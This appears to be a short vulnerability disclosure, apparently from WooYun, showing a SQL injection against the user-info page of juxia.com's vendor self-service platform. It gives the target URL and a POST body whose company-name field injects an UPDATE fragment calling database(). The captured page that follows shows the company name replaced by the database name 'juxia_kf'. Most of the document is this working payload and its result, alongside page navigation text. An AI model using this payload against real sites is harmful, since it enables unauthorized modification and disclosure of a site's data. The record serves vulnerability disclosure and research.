 http://kf.juxia.com/app/user-info.php
Enable Post data Enable Referrer
Submit=%E4%BF%AE%E6%94%B9&compname=',companyname=database() where id=27%23&compurl=http%3A%2F%2Fwww.l001.com%2F&compurl_phone=&compurl_qq=&compurl_tel=
找游戏 | 找平台 | 看资讯 | 新游戏 | 看八卦 | 排行榜 | 找攻略 | 新游开测 | 最新开服 | 热门活动 | 发卡抢号
¥ 马上充值
聚侠网
www.juxia.com
厂商自助平台
开服信息 发布
平台列表 添加
个人中心 充值
退出平台
联系客服:
97653784
97653737
97653712
个人中心
帐户名: 花生游戏
密码: ••••••••••••••••••••• 重设密码
公司名称: juxia_kf
公司地址: http://www.l001.com/
www.wooyun.org